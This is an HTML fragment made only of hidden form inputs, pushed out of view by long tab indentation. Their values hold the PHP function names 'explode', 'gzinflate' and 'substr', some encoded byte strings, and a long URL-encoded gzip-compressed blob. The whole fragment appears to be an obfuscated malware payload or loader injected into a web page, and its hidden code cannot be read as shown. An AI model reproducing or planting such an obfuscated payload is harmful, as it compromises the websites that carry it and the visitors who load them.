																												<input type="hidden" name="" value="%8F%A2" />
																												<input type="hidden" name="" value="%CA%EE%FE" />
																												<input type="hidden" name="" value="explode" />
																												<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																												<input type="hidden" name="" value="gzinflate" />
																												<input type="hidden" name="" value="substr" />
																												<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1%5C%9CD%F8%1B%3E%2F%D8%FDR%90%B2%B0%C4i%E8%E6z%2B%FC%E0%A6%9DN%84%00Q%F6%809r%9Af%CAw%00%DFT%EFf%3D%0FY%D9%B4%D6n%2C%CF%3A%FA%3C%3F%090%D0%16%E7d%0E%F9%BDIgy%12%CE%80%B3%9CF%88i%DB%8E%09%A3%C0tJ%93%95%88%87%EAJ%C5%23%A3%F78z%A4%D1We%F3%C3%E4%DA%9A%ED%93%C4%3F%D4%26%BF%1F%AC%D2%81B%CF%9B%064%87%92%B4%FD%D8X%D6%13Is%D0Z%92%D7%F7%FC%F2%C4%0Cj%F6G_j%EA%D1%A5%F5%40%96%CAk%B4N%D4%89R%00%85%E4Z%5D%FE%F6%11I%92%7E%3F%B5%A0%A8%24%B1%CE%1F%A9E%03A%0B%7E.%F5%8F%1F%A4%28%B2%C6%A9%607%F48%FD%B5%ACF%0B%FC%F4%26%8CC%99%25w%3A%BF%95%00%E4r%070%3C%28d%02E%C5%5C%D7%9E6%89%D8%0E%60%2F%00%03%C6%9A%BF%99%F1%E9%84R%90%B9%84%CD%B5X5%FE%90%A7%A8%5B%19%93%B0%11%CA%D1%3BE%A2%DB%7B%116D6%D8%FCC%88%D7%1F%D5SOz%9F8%D9%84O%90%84%E8M%F7%13%B2%7F%CCW%E1%C7%C3%C8F%40%0A%CAc%18%B0%AE%04%88o%23%F0%C4%1D%CB%B4%B3%C9%CF%BF%81%ED%D3g%9E%B9b%DA6%81%BF%A98%5B%0A%FB%97%E0%82%7D2%2Cx%EAp%A7%CCd%8E%0D%D0%FCv%11N%D3t%E4%93%FB%B3%D7U%18%1A%E5%D9%3F%9F%CCo%DA%9E%12KNO%E7%FD%C9+%A6%97%2C%CE%94%7D%B2%A7y%7C%C0%60Q%EAt%B0%94%C5%A1%DC%B19%FA%E9%A8j%25At%05%A4%26%1F%1D%A4V%A4%FC%3ES%8A%C90VT3%D5%ED%8F%08G%10%097i%B1g%FE%EF%D0vf%8C%F0%F2%2F%0F%60l%A1pd%86%0Ef%2F%06%7Fe%D5%D4F%F8%89R%89%17z%7E%0F%F9%0Aq%F3%D5%81%C5%EE%B4%27%3EI%BB%E6%EC%CCI%7D%B8V%86%14%C5%B0W.%B8%BF%07%0C%B4%1F%5E%82%2F%3E%EB%99%80_%161%F6%A8Y%E8%2Ah%96m%AA%06%A51%22%8A%2B%8B%FB%034%BFG%2C%1B%28%02%C49t%BA%E02%F5%90%19x%3A%80%DD%D5%F3%3E%8E%99%85%88g+f3%A4%9FJ%FD%E7%89%92%B5%9D%9A%CE8J%D6%0B%E4%F8%3F%90%E1J%05%C0%09f%C1%AE%A6%EB%FC%AE%92%7D%C5%F0%E5%B2r%C7%A7%E4M%D4%B0%18%DE%B06%9EJ%D9%9B%19f%18%C1%03d1%C4I%FCp1%2A%B1%60%E4%3FD%A8%C9s%A6%CCX%98%3E%F4%AC%F9%D5%EA%87%C8%B0%AE%0A%87%B3%83%E3%B7%7C%0F%02%EBKq%F8O%BA%EF%D4%0D%CAsab%9E%D7S1i%CD%8284%FE%D8+%CF%D0%D8%93%AC%C7%86W%87%10%EA%22%1F%87%D2b%BAN3%AB%09%EBJ5h%03%DD%89%3E%5C%A4%D3%82V%9D%CF%23%11%DE%F9%40d%E2%E9%AA%E4h%DF%F9%24%B3L%8E%2C%85%90%A3W%89%9F%9D%B5%02%CAh%F2%F26%A0%E5m%C1i%E9%E1_%90%B8%FA%8E%B9I%B7%D3%22H%D7%E2+%FA-%2F%90r%04l%B8%A2Vp%96T%04i%A9fu%9C%96%C7j%CBf%F8e%FF%84%82%08%CBY%FC%3C%B95%A0%E2%89%E8